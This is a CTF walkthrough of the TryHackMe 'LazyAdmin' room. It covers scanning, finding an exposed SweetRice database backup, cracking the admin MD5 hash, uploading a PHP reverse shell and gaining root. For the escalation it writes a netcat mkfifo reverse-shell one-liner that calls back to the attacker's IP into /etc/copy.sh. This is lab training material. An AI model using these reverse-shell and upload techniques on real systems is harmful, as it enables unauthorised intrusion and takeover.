LazyAdmin Write-Up
A TryHackMe room rated as easy focus on webserver exploitation, principal tools used: nmap | gobuster | john | netcat.
Scanning
I started with an Nmap scan since it’s a CTF room, if it was a real-world scenario, I would start by doing OhSINT to to gain a broader understanding of the target.
1
sudo nmap -v -T4 -sV -O 10.10.158.73 | tee lazyadmin_nmap.txt
The -O flag requires you to be running as sudo.
The pipe | is used to save the output on a file using tee while still observing what is happening with the verbose flag -v.
This scan just got the top 1000 ports so i ran again with less flags set to see if has some ports “hidden” considering that just 2 ports popped open.
1
nmap -v -T4 -p- 10.10.158.73 | tee lazyadmin_nmap2.txt
This time i did’t need to sudo.
The scan revealed a few filtered ports, which could indicate a firewall blocking the scanner. However, given the difficult of this room, I don’t believe these findings are significant.
Reconnaissance
The port 22 running a SSH usually is usefull when we already has some access to the machine, so I will focus on the HTTP port 80 for now.
I accessed the website and found the default Apache page.
I tried to trigger an error on the URL to see if the version would show up, since my banner grabbing using netcat didn’t worked.
We are dealing with an apache 2.4.18, as shown in our Nmap result as well.
We can search on Kali for an exploit using searchsploit apache 2.4 I typically avoid using the whole version number to ensure we don’t miss other potentially useful exploits.
I found this Apache 2.4.17 < 2.4.38 on line 5 particularly interesting.
I also found the same results searching o google for the “apache 2.4.18 exploit”
I explored how to utilize the exploit, to begin with we need to have some kind of access to uploading the code, so at this point we can’t really make use of it.
This is why is important to do deep recon before starting working with the exploits, on CTF challengers it’s ok but real scenarios it’s a waste of valuable time. With proper reconnaissance I might have discovered a simpler way to exploit it.
I forgot I was dealing with a webserver, and at this point I missed the most important thing when doind pentest against an HTTP service, Directory Discovery, so let’s do that.
I will run gobuster with a medium wordlist.
1
gobuster dir -v -u http://10.10.158.73 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt | tee gobuster.txt
Righ away the /content pops on the screen, so I opened it up to take a look.
It reveals a website management system called SweetRice.
I took a break to drink some coffee, when I came back I paused the Gobuster tool to check if any additional pages had appeared. So I used grep to sift through my file for HTTP responses with a 200 status code and 301 status code before proceeding.
It didn’t show anything new.
I researched about the SweetRice on google and found SweetRice 1.5.1 - Arbitrary File Upload on exploitDB, but again we need to finish our reconnaissance before jumping to exploits.
I used Gobuster again with a simpler wordlist /usr/share/wordlists/dirb/commom.txt, I should have used a SecList wordlist from the start.
1
gobuster dir -v -u http://10.10.158.73 -w /usr/share/wordlists/dirb/common.txt | tee gobuster2.txt
This time the grep "Status: 403" has some findings, but nothing seems more relevant than the /content page.
I decided to inspec the source code to see if I find some redirecting links, comments, hidden inputs, etc.
I found this link revealing that the /content has more folders and files in it.
With that I decided to dig a little deep on this /content/ this time running with a SecLists wordlist.
1
gobuster dir -v -u http://10.10.158.73/content/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt | tee gobuster3.txt
When the scan was about 35% my machine expired(it was running for six hours), but I think it’s enough considering the difficult of the room, In a real-world scenario, the process would likely be much slower, anyways the grep results for this last gobuster:
I open up all the links and it’s mostly directories that we can navigate, but the /as shows a sweet panel(literally).
With that discovery I searchsploit for sweetrice on kali.
Focusing on the newest versions I oppend up the first 1.5.1 backup disclousure, Usually when somethig has disclousure on it, means that we don’t need any further access to see something importante.
The file shows a /inc/mysql_backup path, since we found earlier this path on the gobuster after /content/, I will look in to it.
There’s our file, I downloaded the file and opened it.
Seems to be the backup of the database structure, after reading through and researching about it, I finally made sense of the “secret”, which was on this part of the code.
Apperently the admin account named manager and the passwd which is hashed in MD5, is created when using this to create the database, so I relly on john to crack it.
First I created a file with the hash in it, then I ran john with the follow command:
1
john --wordlist=/usr/share/wordlists/rockyou.txt
As shown bellow, apparently the --format= flag was needed in order to work.
1
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt
If you want to use the
rockyou.txtwordlist on kali, first you need to unzip the .tar file on the wordlists folder.
Ok great! with that I went to the panel again and tried the credentials.
Exploiting
The credentials worked and now im facing the admin’s dashboard and we can confirme the sweetrice version 1.5.1.
After look through the admin’s page I found a lot of places that could be potentially vulnerable, better go back to reading the searchsploit results.
The one with PHP Code Excecution catch my eyes, it would be really good if we can execute code somehow.
The SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution explains that I could write a PHP code and access the file on the inc/ads/ directory, in our case would be count/inc/ads/ If this works I’m able to spawn a reverse shell on the machine.
I made a copy of this /usr/share/webshells/php/php-reverse-shell.php webshell on my folder to use it, I checked the configuration and attempted to create the file.
The system removed the dot from the file name, but it still added the .php extension… that’s why is wpx_shellphp.php.
Just click Done and a new “ads” is created, then navegate to the directory.
Here is our reverse shell read to use, note here that sometimes we can’t see the folder structure and we would rather use the full link instead like this: /content/inc/ads/wpx_shellphp.php.
Setting up a netcat listener to receive the shell.
1
nc -lvnp 1337
Then clicking to open the file with the reverse shell and…
We have the shell, so I run some commands just to see whoami, where am I pwd and list the files to see details about the directory with ls.
After that I try to acess the root directory but of course permition denied, so I look around to capture the user flag.
Well, at this point we need to find a way to escalate our privilegies, as usual on a CTF challenge we do a simple command to see if our user is running something as sudo.
1
sudo -l
There’s some script file written in perl that runs as sudo and maybe we can use it, so I look inside the file to understand it.
Seems to have a script to call this file /etc/copy.sh, which turns out to actually be a script that tries to spawn a shell using netcat to connect to an ip, in this case if we just change the ip to be our ip(vpn ip) and change the port(which in this case isn’t necessary but you can) then trigger the script, hopefully we’ll become root.
So let’s do that.
I tried to open the file with nano, but unfourtunatly I can’t use it, so I tried Vim(I don’t know much but if opens I will use it), but this time the system don’t have vim on it.
Well I guess I’ll have to handcraft a new file with the information of the shell, using our ip and port.
We will use the echo command to achieve this.
I created the file, but when I ran it, didn’t worked. I have missed a /, so I fixed and tried again.
1
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.7.215 8080 >/tmp/f" > /etc/copy.sh
The echo command followe by a single > overwrite the existing one instead of deleting and creating a new one.
I set up the netcat listener again, and I ran the script as you can see below.
1
nc -lvnp 8080
but I got a user shell… I did some research and I found out that i should run as sudo of course, it’s a lot of tries and sometimes we don’t show half of it.
In the end, we should have used the full command…
And we got it!
The machine now is ours, and we are ready to do some post exploitation, to maintain access, exfiltrate data, etc. but I’ll leave it like that(for now) since this isn’t the purpose of the room.
Final Thoughts
I tried to keep some errors and problems that I stumbled upon, just to add a more realistic perspective, all the time we keep doing research and hitting walls, and this is a big part of the process of hacking, keep that in mind(reminder for myself).
Thank you for reading!